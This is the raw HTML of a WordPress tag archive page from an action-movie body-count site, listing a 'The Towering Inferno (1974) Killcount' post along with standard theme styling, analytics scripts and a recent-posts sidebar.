

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://allouttabubblegum.com/tag/the-towering-inferno/
body_size: 12343
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<title>The Towering Inferno &#8211; AOBG</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="AOBG &raquo; Feed" href="https://allouttabubblegum.com/new-home/feed/" />
<link rel="alternate" type="application/rss+xml" title="AOBG &raquo; Comments Feed" href="https://allouttabubblegum.com/new-home/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="AOBG &raquo; The Towering Inferno Tag Feed" href="https://allouttabubblegum.com/new-home/tag/the-towering-inferno/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='koromo-default-fonts-css' href='//fonts.googleapis.com/css?family=Fjalla+One:regular|Oswald:300,regular,500,700' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://allouttabubblegum.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wpkoi-elements-css' href='https://allouttabubblegum.com/wp-content/plugins/wpkoi-templates-for-elementor/elements/assets/css/wpkoi-elements.css?ver=1.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpkoi-advanced-heading-css' href='https://allouttabubblegum.com/wp-content/plugins/wpkoi-templates-for-elementor/elements/elements/advanced-heading/assets/advanced-heading.css?ver=1.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpkoi-countdown-css' href='https://allouttabubblegum.com/wp-content/plugins/wpkoi-templates-for-elementor/elements/elements/countdown/assets/countdown.css?ver=1.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpkoi-darkmode-css' href='https://allouttabubblegum.com/wp-content/plugins/wpkoi-templates-for-elementor/elements/elements/darkmode/assets/darkmode.css?ver=1.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpkoi-scrolling-text-css' href='https://allouttabubblegum.com/wp-content/plugins/wpkoi-templates-for-elementor/elements/elements/scrolling-text/assets/scrolling-text.css?ver=1.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpkoi-effects-style-css' href='https://allouttabubblegum.com/wp-content/plugins/wpkoi-templates-for-elementor/elements/elements/effects/assets/effects.css?ver=1.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='koromo-style-grid-css' href='https://allouttabubblegum.com/wp-content/themes/koromo/css/unsemantic-grid.min.css?ver=1.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='koromo-style-css' href='https://allouttabubblegum.com/wp-content/themes/koromo/style.min.css?ver=1.5.0' type='text/css' media='all' />
<style id='koromo-style-inline-css' type='text/css'>
body{color:#cccccc;}.koromo-side-padding-inside{background-color:#111111;}.koromo-side-left-cover,.koromo-side-right-cover{background-color:#ffffff;}a, a:visited{color:#ff0000;text-decoration:none;}a:hover, a:focus, a:active{color:#cccccc;text-decoration:none;}body .grid-container{max-width:1140px;}body, button, input, select, textarea{font-family:"Oswald";font-size:16px;}body{line-height:1.3;}p{margin-bottom:1.3em;}.top-bar{font-family:"Fjalla One";}.main-title{font-family:"Fjalla One";}.main-navigation .main-nav ul ul li a{font-size:18px;}.widget-title{font-family:"Fjalla One";}button:not(.menu-toggle),html input[type="button"],input[type="reset"],input[type="submit"],.button,.button:visited{font-family:"Fjalla One";}h1{font-family:"Fjalla One";}h2{font-family:"Fjalla One";}h3{font-family:"Fjalla One";}.site-info{font-family:"Fjalla One";}.koromo-side-left-content{font-family:"Fjalla One";}@media (max-width:768px){.main-title{font-size:25px;}h1{font-size:30px;}h2{font-size:25px;}}.top-bar{background-color:#ffffff;color:#111111;}.top-bar a,.top-bar a:visited{color:#111111;}.top-bar a:hover{color:#888888;}.main-navigation,.main-navigation ul ul,.transparent-header .main-navigation.is_stuck{background-color:#111111;}.main-navigation .main-nav ul li a,.menu-toggle{color:#ffffff;}.main-navigation .main-nav ul li:hover > a,.main-navigation .main-nav ul li:focus > a, .main-navigation .main-nav ul li.sfHover > a{color:#cccccc;}button.menu-toggle:hover,button.menu-toggle:focus,.main-navigation .mobile-bar-items a,.main-navigation .mobile-bar-items a:hover,.main-navigation .mobile-bar-items a:focus{color:#ffffff;}.main-navigation .main-nav ul li[class*="current-menu-"] > a{color:#cccccc;}.main-navigation .main-nav ul li[class*="current-menu-"] > a:hover,.main-navigation .main-nav ul li[class*="current-menu-"].sfHover > a{color:#cccccc;}.inside-navigation .search-form input[type="search"]:focus{color:#cccccc;}.main-navigation ul ul{background-color:#333333;}.main-navigation .main-nav ul ul li a{color:#ffffff;}.main-navigation .main-nav ul ul li:hover > a,.main-navigation .main-nav ul ul li:focus > a,.main-navigation .main-nav ul ul li.sfHover > a{color:#cccccc;}.main-navigation .main-nav ul ul li[class*="current-menu-"] > a{color:#cccccc;}.main-navigation .main-nav ul ul li[class*="current-menu-"] > a:hover,.main-navigation .main-nav ul ul li[class*="current-menu-"].sfHover > a{color:#cccccc;}h1{color:#ffffff;}h2{color:#ffffff;}h3{color:#ffffff;}.sidebar .widget{background-color:#333333;}.footer-widgets{color:#ffffff;background-color:#333333;}.footer-widgets a,.footer-widgets a:visited{color:#cccccc;}.footer-widgets a:hover{color:#ffffff;}.footer-widgets .widget-title{color:#ffffff;}.site-info{color:#111111;background-color:#ffffff;}.site-info a,.site-info a:visited{color:#111111;}.site-info a:hover{color:#555555;}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="tel"],input[type="number"],textarea,select{color:#555555;background-color:#fafafa;border-color:#cccccc;}input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="number"]:focus,textarea:focus,select:focus{color:#555555;background-color:#ffffff;border-color:#bfbfbf;}button,html input[type="button"],input[type="reset"],input[type="submit"],a.button,a.button:visited{color:#111111;background-color:#ffffff;}button:hover,html input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,a.button:hover,button:focus,html input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,a.button:focus{color:#111111;background-color:#cccccc;}.koromo-back-to-top,.koromo-back-to-top:visited{background-color:#cccccc;color:#111111;}.koromo-back-to-top:hover,.koromo-back-to-top:focus{background-color:#ffffff;color:#111111;}.koromo-side-left-content{color:#111111;}.koromo-side-left-content a{color:#888888;}.koromo-side-left-content a:hover{color:#111111;}@media (max-width:768px){.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:15px;}}.nav-float-right .is_stuck.main-navigation{width:calc(100% - 30px - 30px) !important;}@media (max-width:768px){body{padding:10px;}}.main-navigation ul ul{top:auto;}.inside-navigation .search-form, .inside-navigation .search-form input{height:100%;}.rtl .menu-item-has-children .dropdown-menu-toggle{padding-left:5px;}.rtl .main-navigation .main-nav ul li.menu-item-has-children > a{padding-right:5px;}
/*# sourceURL=koromo-style-inline-css */
</style>
<link rel='stylesheet' id='koromo-mobile-style-css' href='https://allouttabubblegum.com/wp-content/themes/koromo/css/mobile.min.css?ver=1.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://allouttabubblegum.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
/*# sourceURL=akismet-widget-style-inline-css */
</style>
<script type="text/javascript" src="https://allouttabubblegum.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://allouttabubblegum.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->

<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-MK5BNGN" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["allouttabubblegum.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-MK5BNGN");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>

<!-- End Google tag (gtag.js) snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://allouttabubblegum.com/new-home/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://allouttabubblegum.com/new-home/wp-json/wp/v2/tags/2914" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://allouttabubblegum.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="Site Kit by Google 1.146.0" /><meta name="viewport" content="width=device-width, initial-scale=1"><meta name="google-site-verification" content="92cXk-iX5mE4cDFkLv3O1rzQkZEX5zP_kA4-eSiligE"><meta name="generator" content="Elementor 3.27.3; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			</head>

<body itemtype='https://schema.org/Blog' itemscope='itemscope' class="archive tag tag-the-towering-inferno tag-2914 wp-embed-responsive wp-theme-koromo  featured-image-active right-sidebar nav-float-right fluid-header separate-containers active-footer-widgets-4 nav-search-enabled nav-aligned-right header-aligned-left dropdown-hover elementor-default elementor-kit-36336">
		<div class="koromo-side-padding-inside">
	<a class="screen-reader-text skip-link" href="#content" title="Skip to content">Skip to content</a>		<header itemtype="https://schema.org/WPHeader" itemscope="itemscope" id="masthead" class="site-header" style="background-image: url()">
			<div class="inside-header grid-container grid-parent">
            	<div class="header-content-h">
				<div class="site-branding">
					<p class="main-title" itemprop="headline">
				<a href="https://allouttabubblegum.com/new-home/" rel="home">
					AOBG
				</a>
			</p>
					
				</div>		<nav itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope" id="site-navigation" class="main-navigation">
			<div class="inside-navigation grid-container grid-parent">
				<form method="get" class="search-form" action="https://allouttabubblegum.com/new-home/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:">
	</label>
	<input type="submit" class="search-submit" value="Search">
</form>
		<div class="mobile-bar-items">
						<span class="search-item" title="Search">
				<a href="#">
					<span class="screen-reader-text">Search</span>
				</a>
			</span>
		</div><!-- .mobile-bar-items -->
						<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
										<span class="mobile-menu">Menu</span>
				</button>
				<div id="primary-menu" class="main-nav"><ul id="menu-site-content" class=" menu sf-menu"><li id="menu-item-39525" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39525"><a href="https://allouttabubblegum.com/new-home/killcounts/">Killcounts</a></li>
<li id="menu-item-20301" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20301"><a href="https://allouttabubblegum.com/new-home/action-movie-breakdowns/">Action Movie Breakdowns</a></li>
<li id="menu-item-20304" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20304"><a href="https://allouttabubblegum.com/new-home/action-actor-killcounts/">Killcounts By Actor</a></li>
<li id="menu-item-20302" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20302"><a href="https://allouttabubblegum.com/new-home/action-movie-body-counts-2/">Body Count Breakdowns</a></li>
<li id="menu-item-20308" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20308"><a href="https://allouttabubblegum.com/new-home/donate/">DONATE</a></li>
<li id="menu-item-20300" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20300"><a href="https://allouttabubblegum.com/new-home/about/">About, Contact Info &#038; FAQ</a></li>
<li id="menu-item-20706" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20706"><a href="https://discord.gg/J2g4RSxerD">Discord</a></li>
<li id="menu-item-20303" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20303"><a href="https://allouttabubblegum.com/new-home/kains-quest/">Kain&#8217;s Korner</a></li>
<li id="menu-item-20305" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20305"><a href="https://allouttabubblegum.com/new-home/team-aobg-reviews/">Rantbo’s Repository</a></li>
<li id="menu-item-20307" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20307"><a href="https://allouttabubblegum.com/new-home/the-aobg-action-101-project/">The AOBG Action 101</a></li>
<li id="menu-item-20468" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20468"><a href="https://allouttabubblegum.com/new-home/reddit/">Reddit</a></li>
<li id="menu-item-20716" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20716"><a href="https://www.facebook.com/Allouttabubblegumcom-1613479035539985">Facebook</a></li>
<li id="menu-item-34069" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34069"><a href="https://allouttabubblegum.com/new-home/podcast/">Podcast</a></li>
<li class="search-item" title="Search"><a href="#"><span class="screen-reader-text">Search</span></a></li></ul></div>			</div><!-- .inside-navigation -->
		</nav><!-- #site-navigation -->
		                </div><!-- .header-content-h -->
			</div><!-- .inside-header -->
		</header><!-- #masthead -->
		
	<div id="page" class="hfeed site grid-container container grid-parent">
		<div id="content" class="site-content">
			
	<div id="primary" class="content-area grid-parent mobile-grid-100 grid-75 tablet-grid-75">
		<main id="main" class="site-main">
					<header class="page-header">
			
			<h1 class="page-title">
				The Towering Inferno			</h1>

					</header><!-- .page-header -->
		<article id="post-24857" class="post-24857 post type-post status-publish format-standard has-post-thumbnail hentry category-kill-counts tag-killcount tag-paul-newman tag-richard-chamberlain tag-steve-mcqueen tag-supernitpicker tag-the-towering-inferno" itemtype='https://schema.org/CreativeWork' itemscope='itemscope'>
	<div class="inside-article">
    	<div class="article-holder">
		
		<header class="entry-header">
			<h2 class="entry-title" itemprop="headline"><a href="https://allouttabubblegum.com/new-home/the-towering-inferno-1974-killcount/" rel="bookmark">The Towering Inferno (1974) Killcount</a></h2>			<div class="entry-meta">
				<span class="posted-on"><a href="https://allouttabubblegum.com/new-home/the-towering-inferno-1974-killcount/" title="8:42 am" rel="bookmark"><time class="updated" datetime="2022-10-13T18:30:46-06:00" itemprop="dateModified">October 13, 2022</time><time class="entry-date published" datetime="2021-11-05T08:42:10-06:00" itemprop="datePublished">November 5, 2021</time></a></span> <span class="byline"><span class="author vcard" itemtype="https://schema.org/Person" itemscope="itemscope" itemprop="author">by <a class="url fn n" href="https://allouttabubblegum.com/new-home/author/bonehead-xl/" title="View all posts by Lance Brave" rel="author" itemprop="url"><span class="author-name" itemprop="name">Lance Brave</span></a></span></span>			</div><!-- .entry-meta -->
				</header><!-- .entry-header -->

		<div class="post-image">
					<a href="https://allouttabubblegum.com/new-home/the-towering-inferno-1974-killcount/">
						<img fetchpriority="high" width="400" height="591" src="https://allouttabubblegum.com/wp-content/uploads/2021/11/978179B2-3600-4650-9C34-FDB3E4B87D63-e1636366116586.jpeg" class="attachment-full size-full wp-post-image" alt="" itemprop="image" decoding="async" />
					</a>
				</div>
			<div class="entry-content" itemprop="text">
				<p><strong>The Towering Inferno (1974)</strong></p>
<p>Starring <strong><a href="https://allouttabubblegum.com/steve-mcqueen-killcounts/">Steve McQueen</a></strong>, <strong>Paul Newman </strong>and <strong>Richard Chamberlain</strong></p>
<p class="read-more-container"><a title="The Towering Inferno (1974) Killcount" class="read-more content-read-more" href="https://allouttabubblegum.com/new-home/the-towering-inferno-1974-killcount/#more-24857">Read more<span class="screen-reader-text">The Towering Inferno (1974) Killcount</span></a></p>
			</div><!-- .entry-content -->

					<footer class="entry-meta">
				<span class="cat-links"><span class="screen-reader-text">Categories </span><a href="https://allouttabubblegum.com/new-home/category/kill-counts/" rel="category tag">Recent Killcounts</a></span><span class="tags-links"><span class="screen-reader-text">Tags </span><a href="https://allouttabubblegum.com/new-home/tag/killcount/" rel="tag">killcount</a>, <a href="https://allouttabubblegum.com/new-home/tag/paul-newman/" rel="tag">Paul Newman</a>, <a href="https://allouttabubblegum.com/new-home/tag/richard-chamberlain/" rel="tag">Richard Chamberlain</a>, <a href="https://allouttabubblegum.com/new-home/tag/steve-mcqueen/" rel="tag">Steve McQueen</a>, <a href="https://allouttabubblegum.com/new-home/tag/supernitpicker/" rel="tag">SuperNitpicker</a>, <a href="https://allouttabubblegum.com/new-home/tag/the-towering-inferno/" rel="tag">The Towering Inferno</a></span><span class="comments-link"><a href="https://allouttabubblegum.com/new-home/the-towering-inferno-1974-killcount/#respond"><span class="dsq-postid" data-dsqidentifier="24857 https://allouttabubblegum.com/?p=24857">Leave a comment</span></a></span>							</footer><!-- .entry-meta -->
		        </div>
	</div><!-- .inside-article -->
</article><!-- #post-## -->
		</main><!-- #main -->
	</div><!-- #primary -->

	<div id="right-sidebar" itemtype="https://schema.org/WPSideBar" itemscope="itemscope" class="widget-area grid-25 tablet-grid-25 grid-parent sidebar">
	<div class="inside-right-sidebar">
		<aside id="search-2" class="widget inner-padding widget_search"><form method="get" class="search-form" action="https://allouttabubblegum.com/new-home/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:">
	</label>
	<input type="submit" class="search-submit" value="Search">
</form>
</aside>
		<aside id="recent-posts-2" class="widget inner-padding widget_recent_entries">
		<h2 class="widget-title">Recent Posts</h2>
		<ul>
											<li>
					<a href="https://allouttabubblegum.com/new-home/joshua-1976-killcount/">Joshua (1976) Killcount</a>
									</li>
											<li>
					<a href="https://allouttabubblegum.com/new-home/afterburn-2025-killcount/">Afterburn (2025) Killcount</a>
									</li>
											<li>
					<a href="https://allouttabubblegum.com/new-home/allouttabubblegum-podcast-episode-98-citizen-mcclane/">AllOuttaBubbleGum podcast episode 98 &#8211; Citizen McClane</a>
									</li>
											<li>
					<a href="https://allouttabubblegum.com/new-home/the-unholy-trinity-2024-killcount/">The Unholy Trinity (2024) Killcount</a>
									</li>
											<li>
